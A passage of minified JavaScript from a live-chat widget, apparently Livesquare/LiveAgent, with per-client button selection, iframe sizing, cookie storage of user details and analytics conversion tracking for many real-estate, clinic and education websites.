Gamification Strategy.","Adopt Microlearning today.","Gamify your learning journey.","Transform your eLearning today.","Have questions about outsourcing.","Have you tried Mobile App based learning?","Adopt Interactive Video solutions.","Refresh your Induction & Onboarding strategy."],k=0;return setInterval(w,4e3),s.instance.addWidget_(new s.Button(o,a,r));function w(){t.getElementById("textrot")&&(t.getElementById("textrot").innerHTML=C[k]),++k>=C.length&&(k=0)}}else if("d5ac3b45"==o){var C=["Live Chat","Click here","Questions?"],k=0,I=new Audio("https://livesquare.in/livesq/chat_sound.mp3");return setInterval(w,3e3),void 0!==I.play&&I.play(),s.instance.addWidget_(new s.Button(o,a,r));function w(){t.getElementById("textrotaiqm")&&(t.getElementById("textrotaiqm").innerHTML=C[k]),++k>=C.length&&(k=0)}}else if("b508ba2e"==o||"3a4a8d05"==o||"03c6247e"==o||"fcae0956"==o){var I=new Audio("https://livesquare.in/livesq/chat_sound.mp3");return(void 0!==I.play&&I.play(),"b508ba2e"==o&&!0==isItMobilePhone())?s.instance.addWidget_(new s.Button("68ca644f",a,r)):s.instance.addWidget_(new s.Button(o,a,r))}else if("f2404bf1"==o)return -1!==d.indexOf("assetzproperty.com/eastpoint/")?s.instance.addWidget_(new s.Button(o,a,r)):void 0;else if("ab113e8e"==o&&!0==isItMobilePhone())return s.instance.addWidget_(new s.Button("cb8e49d8",a,r));else if("a15fa98f"==o&&!0==isItMobilePhone())return s.instance.addWidget_(new s.Button("88a0186c",a,r));else if("8d244c37121221"==o&&!0==isItMobilePhone())return!0;else if("e439c757"==o&&d&&0>d.toLowerCase().indexOf("continualg"))return!0;else if("6bdfde60"==o&&d&&d.toLowerCase().indexOf("rajapushpa.in/projects/residential/imperia.php3333")>0)return s.instance.addWidget_(new s.Button("09aee0f9",a,r));else if("0f1088b7"==o&&!0==isItMobilePhone())return s.instance.addWidget_(new s.Button("ee52f622",a,r));else if("27e4aa51"==o||"ada7868a"==o||"ed632e54"==o)return showIt2(),s.instance.addWidget_(new s.Button(o,a,r));else if("f762c6d0"==o)return d&&d.toLowerCase().indexOf("brenchampionssquare.com/lp2")>0?s.instance.addWidget_(new s.Button("f4958162",a,r)):d&&d.toLowerCase().indexOf("bren.com/sarjapurroad/apartment-sarjapur-road.html")>0?s.instance.addWidget_(new s.Button("5cb491ec",a,r)):s.instance.addWidget_(new s.Button("f762c6d0",a,r));else if("efb1cac3"==o)return d&&d.toLowerCase().indexOf("marinaone.in")>0?s.instance.addWidget_(new s.Button("98acff7f",a,r)):s.instance.addWidget_(new s.Button("efb1cac3",a,r));else if("f28784fd"==o)return d&&d.toLowerCase().indexOf("ijmprop.com")>0&&d.toLowerCase().indexOf("villa")>0?s.instance.addWidget_(new s.Button("106debb8",a,r)):s.instance.addWidget_(new s.Button("f28784fd",a,r));else if("6041687d"==o)return d&&(d.toLowerCase().indexOf("teacher")>0||d.toLowerCase().indexOf("vacancies")>0)?s.instance.addWidget_(new s.Button("4656ffd4",a,r)):s.instance.addWidget_(new s.Button("6041687d",a,r));else if("531037fb"==o){return t.getElementById("perambotbal"),t.getElementById("peramtopbal"),t.getElementById("perammidbal"),d&&d.toLowerCase().indexOf("peramadityalahari.com/maheswaram")>0?setInterval(P,4e3):setInterval(B,4e3),s.instance.addWidget_(new s.Button(o,a,r));function P(){if(t.getElementById("perambotbal")&&t.getElementById("peramtopbal")&&t.getElementById("perammidbal"))return t.getElementById("peramtopbal").style.backgroundColor="#1CB04D",t.getElementById("perammidbal").style.borderColor="#1CB04D transparent transparent transparent",t.getElementById("perambotbal").style.backgroundColor="#1CB04D",t.getElementById("perambotbal").style.borderColor="#1CB04D",!0}function B(){if(t.getElementById("perambotbal")&&t.getElementById("peramtopbal")&&t.getElementById("perammidbal"))return t.getElementById("peramtopbal").style.backgroundColor="#E30000",t.getElementById("perammidbal").style.borderColor="#E30000 transparent transparent transparent",t.getElementById("perambotbal").style.backgroundColor="#E30000",t.getElementById("perambotbal").style.borderColor="#E30000",!0}}else if("1f010e0a"==o){if(d&&(d.toLowerCase().indexOf("nousinfosystems.com/careers/jobs")>0||d.toLowerCase().indexOf("nousinfosystems.com/careers/lca-notices")>0))return;return s.instance.addWidget_(new s.Button("1f010e0a",a,r))}else if("74e7185e"==o)return d&&d.toLowerCase().indexOf("jayabherigroup.com/thenirvana")>0?s.instance.addWidget_(new s.Button("19a2f79b",a,r)):s.instance.addWidget_(new s.Button("74e7185e",a,r));else if("12244ca411"==o&&!0==isItMobilePhone()&&e&&e.innerWidth<640&&e.location.href&&0>e.location.href.indexOf("honervivantis.com"))return s.instance.addWidget_(new s.Button("8409d7fb",a,r));else if("090cbf78"==o)return setTimeout(function(){t.getElementById("livprop_popup")&&(t.getElementById("livprop_popup").style.display="none")},5e3),s.instance.addWidget_(new s.Button("090cbf78",a,r));else if("3b4401d0"==o)return isItMobilePhone(),s.instance.addWidget_(new s.Button(o,a,r));else if("dc1cb98c"==o)return s.instance.addWidget_(new s.Button("dc1cb98c",a,r));else if("26a96bd3"==o)return d&&d.toLowerCase().indexOf("columbiaasia.com/india/campaigns/")>0&&0>d.toLowerCase().indexOf("campaigns/palam")?void 0:d.toLowerCase().indexOf("campaigns/palam")>0?s.instance.addWidget_(new s.Button("3176663f",a,r)):s.instance.addWidget_(new s.Button(o,a,r));else if("3845d593"==o)return d&&d.toLowerCase().indexOf("campaign/northernstar-lp")>0?s.instance.addWidget_(new s.Button("a6bf930a",a,r)):s.instance.addWidget_(new s.Button(o,a,r));else if("1630bf82"==o){if(d&&(d.toLowerCase().indexOf("lavasa")>0||d.toLowerCase().indexOf("chennai")>0)&&(o="b5a557bb"),d&&d.toLowerCase().indexOf("senior-living-india/chennai/ashiana-shubham-maraimalai-nagar-gst-road")>0&&!0==isItMobilePhone())return;return s.instance.addWidget_(new s.Button(o,a,r))}else if("2167114f"==o)return d&&d.toLowerCase().indexOf("candeurtwins")>0?s.instance.addWidget_(new s.Button("2e40ceeb",a,r)):s.instance.addWidget_(new s.Button(o,a,r));else if("b20dac7c"==o)return d&&d.toLowerCase().indexOf("/ramaiah")>0?s.instance.addWidget_(new s.Button("f3a530f4",a,r)):s.instance.addWidget_(new s.Button(o,a,r));else if("230d06f4"==o)return d&&d.toLowerCase().indexOf("keertieducation.com")>0?s.instance.addWidget_(new s.Button("a4b6f70b",a,r)):s.instance.addWidget_(new s.Button(o,a,r));else if("779e33f3"==o){if(d&&(d.toLowerCase().indexOf("inlinguabangalore.com/learn-english")>0||d.toLowerCase().indexOf("online.inlinguabangalore.com")>0||d.toLowerCase().indexOf("inlinguabangalore.com/learn-languages")>0||d.toLowerCase().indexOf("inlinguabangalore.com/get-in-touch")>0||d.toLowerCase().indexOf("inlinguabangalore.com/learn-languages")>0||d.toLowerCase().indexOf("inlinguabangalore.com/refer-and-earn")>0||d.toLowerCase().indexOf("thank-you")>0||d.toLowerCase().indexOf("inlinguabangalore.com/goethe-exam-training")>0))return;return s.instance.addWidget_(new s.Button("779e33f3",a,r))}else if("55c50933"==o&&!0==isItMobilePhone())return s.instance.addWidget_(new s.Button("e4fd781e",a,r));else if("2d5e882b"==o&&d&&d.toLowerCase().indexOf("aliensgroup.in/alienshub-hyderabad121212")>0)return s.instance.addWidget_(new s.Button("2e537915",a,r));else if("2d5e882b"==o&&d&&d.toLowerCase().indexOf("aliensgroup.in/3bhk-villas-duplex-gachibowli-hyderabad-youtube-display")>0)return s.instance.addWidget_(new s.Button("9151b9c7",a,r));else if("27819593"==o){var E=["Hi\uD83D\uDC4B, chat with us","Have Questions\uD83E\uDD14?","Get E-Brochure\uD83D\uDCC4!","Get Cost Sheet\uD83C\uDFF7️!"];return i=0,setInterval(function(){t.getElementById("DIV_2_navami").innerHTML=E[i],i++,i%=4},5e3),s.instance.addWidget_(new s.Button("27819593",a,r))}else if("10b33e6c"==o){var E=["Hi\uD83D\uDC4B, chat with us","Have Questions\uD83E\uDD14?","Get E-Brochure\uD83D\uDCC4!","Get Cost Sheet\uD83C\uDFF7️!"];return(i=0,setInterval(function(){t.getElementById("DIV_2_sumadhura")&&(t.getElementById("DIV_2_sumadhura").innerHTML=E[i]),i++,i%=4},5e3),!1==isItMobilePhone())?s.instance.addWidget_(new s.Button("10b33e6c",a,r)):s.instance.addWidget_(new s.Button("99c4ac6b",a,r))}else if("c9826c09"==o){var E=["Hi\uD83D\uDC4B, chat with us","Have Questions\uD83E\uDD14?","Get E-Brochure\uD83D\uDCC4!","Get Cost Sheet\uD83C\uDFF7️!"];return i=0,setInterval(function(){i++,i%=4},5e3),s.instance.addWidget_(new s.Button("c9826c09",a,r))}else{if("8522e585"!=o)return s.instance.addWidget_(new s.Button(o,a,r));var L=navigator.userAgent;return L&&!0==isItMobilePhone()&&L.toLowerCase().indexOf("iphone")>0&&L.toLowerCase().indexOf("13.1")>0?s.instance.addWidget_(new s.Button("30d37cc2",a,r)):L&&!0==isItMobilePhone()&&L.toLowerCase().indexOf("android")>0&&(L.toLowerCase().indexOf("chrome/57.0.2")>0||L.toLowerCase().indexOf("chrome/62.0")>0)?s.instance.addWidget_(new s.Button("30d37cc2",a,r)):s.instance.addWidget_(new s.Button("8522e585",a,r))}}},s.createVirtualButton=function(e,t,o){return s.instance.addWidget_(new s.VirtualButton(e,t,o))},s.createForm=function(e,t,o){return s.instance.addWidget_(new s.InPageForm(e,t,o))},s.createKbSearchWidget=function(e){return s.instance.addWidget_(new s.KbSearchWidget(e))},s.createKbChat=function(e,t){return s.instance.addWidget_(new s.KbChat(e,t))},s.setUserDetails=function(e,t,o,a){s.addUserDetail("email",e),s.addUserDetail("firstName",t),s.addUserDetail("lastName",o),s.addUserDetail("phone",a)},s.addField=function(e,t,o){""!=e&&null!=e&&""!=t&&null!=t&&(s.instance.userDetails[o+e]=t,s.setCookie("LaUserDetails",JSON.stringify(s.instance.userDetails)))},s.addUserDetail=function(e,t){s.addField(e,t,"")},s.addContactField=function(e,t){s.addField(e,t,"c_")},s.addTicketField=function(e,t){s.addField(e,t,"t_")},s.loginUserOnServer=function(e){s.RemoteAuth.login(e)},s.logoutUserOnServer=function(e){s.RemoteAuth.logout(e)},s.disableRunningChat=function(){s.instance.runningChatEnabled=!1},s.Request=a,s.$class=o,e.LiveAgent=s,e.LiveAgentTracker=e.LiveAgent,e.LiveAgent.instance=new s,LiveAgentTracker.disableOnlineVisitorsTracking=function(){s.disableTracking()},LiveAgentTracker.closeBubbleButton=function(e){s.instance.getWidget(e).closeBubble()}}}(window,document),function(e){if(!e.Iframe){var t=e.$class({construct:function(e){this.url=e,this.autoPrepareNextFrame=!0,this.onCloseFunctions=[],this.init_()},show:function(e,t){if(this.addOnCloseFunction(t),!this.isLoaded){var o=this;this.onLoad_=function(){o.showFrame_(e)};return}this.showFrame_(e)},hide:function(){this.element.style.display="none";var e=this.element;setTimeout(function(){e.parentNode.removeChild(e)},5e3),this.autoPrepareNextFrame&&this.init_(),this.onCloseFunctions.forEach(function(e){e()})},addOnCloseFunction:function(e){this.onCloseFunctions.push(e)},postMessage:function(e){LiveAgentTrackerXD.postMessage(e,this.element.src,this.frameXDReference),"visitorId"==e[1]&&(sessionStorage.element_src=this.element.src,iframReference=this.frameXDReference)},setPosition:function(e){this.windowPosition=e;var t=this.element.style;"BR"==e?(t.bottom="0px",t.right="0px",window.location.href&&(window.location.href.indexOf("risdubai.com")>-1||window.location.href.indexOf("jinspire.com")>-1||window.location.href.indexOf("sunmarkedubassssi.com")>-1||window.location.href.indexOf("tribefit.com")>0)&&(t.right="22px"),window.location.href&&window.location.href.indexOf("sunmarke.com")>-1&&(t.right="10px"),t.marginRight="2px",window.location.href&&window.location.href.indexOf("enventure.com")>-1&&(t.marginRight="15px",t.marginBottom="20px"),window.location.href&&window.location.href.indexOf("aliensgroup.in/alienshub-hyderabad")>-1&&(t.bottom="0px"),window.location.href&&window.location.href.indexOf("optimizemro.com")>-1&&(t.marginRight="15px",t.marginBottom="20px"),window.location.href&&window.location.href.indexOf("scipcompliance.com")>-1&&(t.marginRight="15px",t.marginBottom="20px"),window.location.href&&window.location.href.indexOf("compliancexl.com")>-1&&(t.marginRight="15px",t.marginBottom="20px",t.zIndex="9999999999")):"BL"==e?(t.bottom="0px",t.left="0px",t.marginLeft="2px"):"TR"==e?(t.top="0px",t.right="0px",t.smarginRight="2px"):"TL"==e?(t.top="0px",t.left="0px",t.marginLeft="2px"):"DR"==e?(t.top="0px",t.right="0px",t.bottom="0px",t.position="fixed",t.height="100%"):"DL"==e&&(t.top="0px",t.left="0px",t.bottom="0px",t.position="fixed",t.height="100%")},getPosition:function(){return this.windowPosition},getElement:function(){return this.element},setSize:function(e,t){var o=this.element.style;o.width=e+"px",o.height=t+"px";var a="";((a=void 0===this.href?document.location.toString().toLowerCase():this.href.toString().toLowerCase()).indexOf("jrnexus.com")>-1||a.indexOf("jrhousing.com")>-1)&&(o.setProperty("width",e+"px","important"),o.setProperty("height",t+"px","important")),a.indexOf("rajapushpa.in")>-1&&o.setProperty("min-height","350px","important"),a.indexOf("rajapushpacasaluxura.in")>-1&&o.setProperty("min-height","350px","important"),a.indexOf("enventure.com")>-1&&o.setProperty("width",e+"px","important"),a.indexOf("nrgreenwoods.com")>-1&&o.setProperty("background-color","rgba(0,0,0,0)","important"),a.indexOf("livesquare.in/livesq/daiwikchat/daiwikiframe.html")>-1&&e>305&&(o.setProperty("width","100%","important"),o.setProperty("height","100%","important")),a.indexOf("motherhoodindiachatapp-new.html")>-1&&(o.setProperty("width","100%","important"),o.setProperty("height","100%","important")),a.indexOf("livesquare.in/test/ashiana/")>-1&&(o.setProperty("width","100%","important"),o.setProperty("height","100%","important")),a.indexOf("ashianahousing.com")>-1&&(o.setProperty("width",e+"px","important"),o.setProperty("height",t+"px","important")),a.indexOf("capstonelife.in")>-1&&(o.setProperty("width","330px","important"),o.setProperty("height","400px","important")),a.indexOf("eidesign.net")>-1&&(o.setProperty("width",e+"px","important"),o.setProperty("height",t+"px","important")),(a.indexOf("livechat_prettislim.html")>-1||a.indexOf("livechat_prettislim_lower.html")>-1)&&(o.setProperty("width","100%","important"),o.setProperty("height","100%","important")),a.indexOf("livechat_kolorshealthcare.html")>-1&&(o.setProperty("width","100%","important"),o.setProperty("height","100%","important")),(a.indexOf("livechat_11slimming.html")>-1||a.indexOf("livechat_11slimming.html")>-1)&&(o.setProperty("width","100%","important"),o.setProperty("height","100%","important")),(a.indexOf("livechat_keertiinstitute.html")>-1||a.indexOf("livechat_keertiinstitute_lower.html")>-1)&&(o.setProperty("width","100%","important"),o.setProperty("height","100%","important")),a.indexOf("livesquare.in/livesq/pushpammobilechat.html")>-1&&(o.setProperty("width","100%","important"),o.setProperty("height","100%","important")),(a.indexOf("livesquare.in/livesq/honerhomes_iframe_chat")>-1||a.indexOf("facebooklivechat_honer")>-1||a.indexOf("honerdevelopers.com/chat-with-us.htm")>-1)&&(o.setProperty("width","100%","important"),o.setProperty("height","100%","important")),a.indexOf("assetzmarq-chat.html")>-1&&(o.setProperty("width","100%","important"),o.setProperty("height","100%","important")),a&&(a.indexOf("risdubai.com")>-1||a.indexOf("jinspire.com")>-1||a.indexOf("sunmarkedubaaaaai.com")>-1||a.indexOf("tribefit.com")>0)&&o.setProperty("width","340px","important"),a&&(a.indexOf("risdubai.com")>-1||a.indexOf("sunmarkedubaaaaai.com")>-1)&&o.setProperty("z-index","4","important"),a&&(a.indexOf("risdubai.com")>-1||a.indexOf("sunmarke.com")>-1)&&o.setProperty("z-index","999999999","important"),a&&a.indexOf("noveloffices")>-1&&o.setProperty("z-index","9999999999","important"),a&&a.indexOf("mjr")>-1&&o.setProperty("z-index","99999999999","important"),a.indexOf("/ashiana-amp-chat.html")>-1&&(o.setProperty("width","100%","important"),o.setProperty("height","100%","important"),o.marginBottom="0px"),a&&a.indexOf("aliensgroup.in")>-1&&o.setProperty("z-index","99999999999","important")},setZIndex:function(e){this.element.style.zIndex=e},init_:function(){this.isLoaded=!1,this.windowPosition=!1,this.onLoad_=function(){},this.element=document.createElement("iframe"),this.element.hasOwnProperty("id")&&(this.element.id="chatliveframe");var e=this,t=function(){e.isLoaded=!0,e.onLoad_()};this.element.attachEvent?this.element.attachEvent("onload",t):this.element.onload=t;var o=this.element.style;o.display="none",o.position="fixed",o.border="0px",o.overflow="hidden",o.marginBottom="0";var a="";if(a=void 0===this.href?document.location.toString().toLowerCase():this.href.toString().toLowerCase(),void 0===Array.prototype.indexOf&&(Array.prototype.indexOf=function(e){for(var t=0;t<this.length;t++)if(this[t]==e)return t;return -1}),a.indexOf("embassysprings.com")>-1&&(o.marginBottom="64px"),a.indexOf("hilandriver.com")>-1){var r=0;document.getElementsByClassName("footer-form")&&(r=document.getElementsByClassName("footer-form")[0].offsetHeight,o.marginBottom=parseInt(r+1)+"px"),document.getElementsByClassName("mobile-modal-form")&&0==r&&(r=document.getElementsByClassName("mobile-modal-form")[0].offsetHeight,o.marginBottom=parseInt(r+1)+"px")}a.indexOf("assetzproperty.com/hereandnow/")>-1&&(o.marginBottom="55px"),a.indexOf("ashianahousing.com")>-1&&0>a.indexOf("ashianahousing.com/carehomes/")&&0>a.indexOf("/site-visit/")&&0>a.indexOf("ashianahousing.com/town/")&&(o.marginBottom="0px"),screen&&screen.width?(a.indexOf("ashianahousing.com")>-1&&0>a.indexOf("ashianahousing.com/carehomes/")&&0>a.indexOf("/site-visit/")&&0>a.indexOf("ashianahousing.com/town/")&&screen.width>1024&&(o.marginBottom="0px"),a.indexOf("ashianahousing.com")>-1&&0>a.indexOf("ashianahousing.com/carehomes/")&&0>a.indexOf("/site-visit/")&&0>a.indexOf("ashianahousing.com/town/")&&screen.width<=1024&&(o.marginBottom="0px"),a.indexOf("ashianahousing.com/town/")>0&&screen.width<=1e3&&o.setProperty("margin-bottom","75px","important"),a.indexOf("ashianahousing.com/town/")>0&&screen.width>1e3&&o.setProperty("margin-bottom","60px","important")):(a.indexOf("ashianahousing.com")>-1&&0>a.indexOf("ashianahousing.com/carehomes/")&&0>a.indexOf("/site-visit/")&&0>a.indexOf("ashianahousing.com/town/")&&(o.marginBottom="0px"),a.indexOf("ashianahousing.com/town/")>0&&o.setProperty("margin-bottom","60px","important")),(a.indexOf("jrnexus.com")>-1||a.indexOf("jrhousing.com")>-1)&&(o.setProperty("width","320px","important"),o.setProperty("height","350px","important"),o.setProperty("top","initial","important"),o.setProperty("left","initial","important")),a.indexOf("jayabherigroup.com/thenirvana")>-1&&o.setProperty("padding","0px","important"),a.indexOf("wellspringhospitals.com")>-1&&(o.setProperty("width","320px","important"),o.setProperty("height","350px","important"),o.setProperty("top","initial","important"),o.setProperty("left","initial","important")),this.element.setAttribute("src",this.url),this.element.setAttribute("allowfullscreen",!0),document.body.appendChild(this.element),this.frameXDReference=frames[frames.length-1]},onLoad_:function(){},showFrame_:function(e){this.element.style.display="block"}});e.Iframe=t}}(LiveAgent),function(e){if(e.EmbeddedChat){n=0;return}function t(e){if("string"==typeof e.data){if(iOSSafari&&e.data.indexOf("FocusObtained")>=0&&window.location.href&&0>window.location.href.indexOf("tvisha")&&0>window.location.href.indexOf("geekschip")&&(document.getElementsByClassName("i-embedded-chat"),window.innerHeight+window.scrollY>=document.body.offsetHeight||window.scrollTo(0,document.body.scrollHeight)),e.data.indexOf("startChatFromContactForm")>=0&&window.location.href&&window.location.href.indexOf("mahendra")>=0&&"undefined"!=typeof dataLayer&&dataLayer&&"function"==typeof dataLayer.push&&dataLayer.push({event:"Livesquare Lead Generated",eventCategory:"Livesquare Prechat Form"}),e.data.indexOf("startChatFromContactForm")>=0&&window.location.href&&window.location.href.indexOf("capstonelife.in")>=0&&("undefined"!=typeof gtag&&"function"==typeof gtag&&gtag("event","conversion",{send_to:"AW-970396052/mJ0MCLrD-9MBEJSj3M4D"}),"undefined"!=typeof dataLayer&&dataLayer&&"function"==typeof dataLayer.push&&dataLayer.push({event:"Livesquare Lead Generated",eventCategory:"Livesquare Prechat Form",eventAction:"Livesquare Lead Generated",eventLabel:"Livesquare Conversion",event_value:1,value:1})),e.data.indexOf("LiveSquareChat")>=0&&(n=1,"function"!=typeof ga||LiveAgent.getCookie("google_start_event_sent")||(ga("send","event","Livesquare","Livesquare Chat Started","Livesquare Initiated",1),LiveAgent.setCookie("google_start_event_sent","true")),window.location.href&&window.location.href.indexOf("daiwikhousing.com")>=0&&"undefined"!=typeof dataLayer&&dataLayer&&"function"==typeof dataLayer.push&&dataLayer.push({event:"Livesquare Chat Started",eventCategory:"Livesquare Chat Started",eventAction:"LiveChat Clicked",eventLabel:"LiveChat Clicked",eventValue:"LiveChat Clicked"}),window.location.href&&window.location.href.indexOf("asterlabs.in")>=0&&"undefined"!=typeof dataLayer&&dataLayer&&"function"==typeof dataLayer.push&&dataLayer.push({event:"Livesquare Chat Started",eventCategory:"Livesquare",eventAction:"Livesquare Chat Started",eventLabel:"Livesquare Clicked",event_value:1,value:1}),window.location.href&&window.location.href.indexOf("kolors")>=0&&"undefined"!=typeof dataLayer&&dataLayer&&"function"==typeof dataLayer.push&&dataLayer.push({event:"Livesquare Chat Started",eventCategory:"Livesquare",eventAction:"Livesquare Chat Started",eventLabel:"Livesquare Clicked",event_value:1,value:1}),"undefined"!=typeof gtag&&dataLayer&&"function"==typeof dataLayer.push&&(gtag("event","Livesquare Chat Started",{event:"Livesquare Chat Started",event_category:"Livesquare",event_action:"Livesquare Chat Started",event_label:"Livesquare Initiated",event_value:1,value:1}),window.location.href&&window.location.href.indexOf("novel")>=0)&&gtag("event","conversion",{send_to:"AW-868346520/Hf10CJKsq8oBEJjVh54D",event_callback:function(){"undefined"!=typeof url&&(window.location=url)}}),window.location.href&&window.location.href.indexOf("daiwikiframe")>=0&&window.parent.postMessage("LiveSquareChatStarted","*"),"undefined"==typeof _paq||LiveAgent.getCookie("other_start_event_sent")||(_paq.push(["trackEvent","Livesquare","Livesquare Chat Started","Livesquare Initiated"]),_paq.push(["trackGoal",2]),LiveAgent.setCookie("other_start_event_sent","true"))),e.data.indexOf("LiveSquareLead")>=0){if("function"!=typeof ga||LiveAgent.getCookie("google_event_sent")||(ga("send","event","Livesquare","Livesquare Lead Generated","Livesquare Conversion",1),LiveAgent.setCookie("google_event_sent","true")),window.location.href&&window.location.href.indexOf("daiwikhousing.com")>=0&&"undefined"!=typeof dataLayer&&dataLayer&&"function"==typeof dataLayer.push&&dataLayer.push({event:"Livesquare Lead Generated",eventCategory:"Livesquare Lead Generated",eventAction:"LiveChat Lead Generated",eventLabel:"LiveChat Lead Generated",eventValue:"LiveChat Lead Generated"}),window.location.href&&window.location.href.indexOf("jrcpalladio.com")>=0&&"undefined"!=typeof dataLayer&&dataLayer&&"function"==typeof dataLayer.push&&dataLayer.push({event:"Livesquare Lead Generated",eventCategory:"Livesquare Lead Generated",eventAction:"LiveChat Lead Generated",eventLabel:"LiveChat Lead Generated",eventValue:"LiveChat Lead Generated"}),window.location.href&&window.location.href.indexOf("jrcprojects.com")>=0&&"undefined"!=typeof dataLayer&&dataLayer&&"function"==typeof dataLayer.push&&dataLayer.push({event:"Livesquare Lead Generated",eventCategory:"Livesquare Lead Generated",eventAction:"LiveChat Lead Generated",eventLabel:"LiveChat Lead Generated",eventValue:"LiveChat Lead Generated"}),window.location.href&&window.location.href.indexOf("kolors")>=0&&"undefined"!=typeof dataLayer&&dataLayer&&"function"==typeof dataLayer.push&&dataLayer.push({event:"Livesquare Lead Generated",eventCategory:"Livesquare Lead Generated",eventAction:"LiveChat Lead Generated",eventLabel:"LiveChat Lead Generated",eventValue:"LiveChat Lead Generated"}),window.location.href&&window.location.href.indexOf("morphomfg.com")>=0&&"undefined"!=typeof dataLayer&&dataLayer&&"function"==typeof dataLayer.push&&dataLayer.push({event:"Livesquare Lead Generated",eventCategory:"Livesquare Lead Generated",eventAction:"LiveChat Lead Generated",eventLabel:"LiveChat Lead Generated",eventValue:1}),window.location.href&&window.location.href.indexOf("noveloffice.com")>=0&&"undefined"!=typeof dataLayer&&dataLayer&&"function"==typeof dataLayer.push&&dataLayer.push({event:"Livesquare Lead Generated",eventCategory:"Livesquare Lead Generated",eventAction:"LiveChat Lead Generated",eventLabel:"LiveChat Lead Generated",eventValue:1}),window.location.href&&window.location.href.indexOf("saivendevelopers.com")>=0&&"undefined"!=typeof dataLayer&&dataLayer&&"function"==typeof dataLayer.push&&dataLayer.push({event:"Livesquare Lead Generated",eventCategory:"Livesquare Lead Generated",eventAction:"LiveChat Lead Generated",eventLabel:"LiveChat Lead Generated",eventValue:1}),window.location.href&&window.location.href.indexOf("honerhomes.com")>=0&&"undefined"!=typeof dataLayer&&dataLayer&&"function"==typeof dataLayer.push&&dataLayer.push({event:"Livesquare Lead Generated",eventCategory:"Livesquare",eventAction:"Livesquare Lead Generated",eventLabel:"Livesquare Conversion",event_value:1,value:1}),window.location.href&&window.location.href.indexOf("rajapushpa.in")>=0&&"undefined"!=typeof dataLayer&&dataLayer&&"function"==typeof dataLayer.push&&dataLayer.push({event:"Livesquare Lead Generated",eventCategory:"Livesquare",eventAction:"Livesquare Lead Generated",eventLabel:"Livesquare Conversion",event_value:1,value:1}),window.location.href&&window.location.href.indexOf("asterlabs.in")>=0&&"undefined"!=typeof dataLayer&&dataLayer&&"function"==typeof dataLayer.push&&dataLayer.push({event:"Livesquare Lead Generated",eventCategory:"Livesquare",eventAction:"Livesquare Lead Generated",eventLabel:"Livesquare Conversion",event_value:1,value:1}),window.location.href&&window.location.href.indexOf("honervivantis.com")>=0&&"undefined"!=typeof dataLayer&&dataLayer&&"function"==typeof dataLayer.push&&dataLayer.push({event:"Livesquare Lead Generated",eventCategory:"Livesquare",eventAction:"Livesquare Lead Generated",eventLabel:"Livesquare Conversion",event_value:1,value:1}),"undefined"!=typeof gtag&&dataLayer&&"function"==typeof dataLayer.push&&gtag("event","Livesquare Lead Generated",{event:"Livesquare Lead Generated",event_category:"Livesquare",event_action:"Livesquare Lead Generated",event_label:"Livesquare Conversion",event_value:1,value:1}),"function"==typeof gtag){if(window.location.href&&-1!==window.location.href.toLowerCase().indexOf("reeage.in")){var t,o,a,r,s,d,c="0";window.location.href&&-1!==window.location.href.toLowerCase().indexOf("reeage.in/hair-transplant")&&(gtag("event","conversion",{send_to:"AW-615398234/rXlLCIqRoOIBENr2uKUC"}),c="1"),window.location.href&&-1!==window.location.href.toLowerCase().indexOf("reeage.in/hair-patch-g")&&(gtag("event","conversion",{send_to:"AW-615398234/pkVbCKvs--IBENr2uKUC"}),c="1"),window.location.href&&-1!==window.location.href.toLowerCase().indexOf("reeage.in/slimming-treatment-in-bangalore")&&(gtag("event","conversion",{send_to:"AW-615398234/EyU1CJbj8uQBENr2uKUC"}),c="1"),window.location.href&&-1!==window.location.href.toLowerCase().indexOf("reeage.in/laser-hair-reduction-bangalore")&&(gtag("event","conversion",{send_to:"AW-615398234/kL_PCL2E6OQBENr2uKUC"}),c="1"),window.location.href&&-1!==window.location.href.toLowerCase().indexOf("reeage.in/best-skin-clinic-in-bangalore")&&(gtag("event","conversion",{send_to:"AW-615398234/RaxnCOqHhOUBENr2uKUC"}),c="1"),"0"==c&&gtag("event","conversion",{send_to:"AW-615398234/pkVbCKvs--IBENr2uKUC"})}window.location.href&&-1!==window.location.href.indexOf("sumadhura")&&"function"==typeof _tfa.push&&(_tfa.push({notify:"event",name:"clicktochat",id:1442704}),_tfa.push({notify:"event",name:"clicktochat",id:1271074})),window.location.href&&-1!==window.location.href.indexOf("prettislim")&&"function"==typeof gtag&&gtag("event","conversion",{send_to:"AW-968576593/I9zdCMbzx-EDENGc7c0D"}),window.location.href&&-1!==window.location.href.indexOf("kolors")&&"function"==typeof gtag&&gtag("event","conversion",{send_to:"AW-872515078/Aw7XCL6-roUYEIaMhqAD"}),window.location.href&&-1!==window.location.href.indexOf("angelswellness.in")&&gtag("event","conversion",{send_to:"AW-619849047/Fj9pCN3cvsYDENfKyKcC"}),window.location.href&&-1!==window.location.href.indexOf("nbrdevelopers.com")&&(window.location.href&&-1!==window.location.href.indexOf("hills-view")&&-1!==window.location.href.indexOf("nbrdevelopers.com")?gtag("event","conversion",{send_to:"AW-1044002334/d4nPCL239ecBEJ7s6PED"}):(window.location.href&&-1!==window.location.href.indexOf("green-valley")&&window.location.href.indexOf("nbrdevelopers.com"),gtag("event","conversion",{send_to:"AW-1044002334/nQwUCNuB9MoBEJ7s6PED"}))),window.location.href&&-1!==window.location.href.indexOf("peramadityalahari.com")&&gtag("event","conversion",{send_to:"AW-793921304/kH6xCM2v_YcBEJiOyfoC"}),window.location.href&&-1!==window.location.href.indexOf("mjrclique.com")&&gtag("event","conversion",{send_to:"AW-599495344/pBPaCKWNvdwBELCl7p0C"}),window.location.href&&-1!==window.location.href.indexOf("peramsadityapride.com")&&gtag("event","conversion",{send_to:"AW-793921304/cBG0CNKx_YcBEJiOyfoC"}),window.location.href&&-1!==window.location.href.indexOf("dhruvasaiinfra.com")&&gtag("event","conversion",{send_to:"AW-715244318/FAemCM-nsqkBEJ6Gh9UC"}),window.location.href&&-1!==window.location.href.indexOf("hairline.co.in")&&gtag("event","conversion",{send_to:"AW-710868526/J8PRCLeW3qoBEK78-9IC"}),window.location.href&&-1!==window.location.href.indexOf("valmark")&&gtag("event","conversion",{send_to:"AW-663923632/oL00CMKp2PEBELDXyrwC"}),window.location.href&&-1!==window.location.href.indexOf("synergostech.com")&&gtag("event","conversion",{send_to:"AW-672586193/50pLCIK3-_MCENGz28AC"}),window.location.href&&-1!==window.location.href.indexOf("sgu.edu")&&(window.location.href&&-1!==window.location.href.indexOf("ramaiah")?(gtag("event","conversion",{send_to:"AW-787767016/TzQ3CJ6wjIsCEOi90fcC"}),"function"==typeof 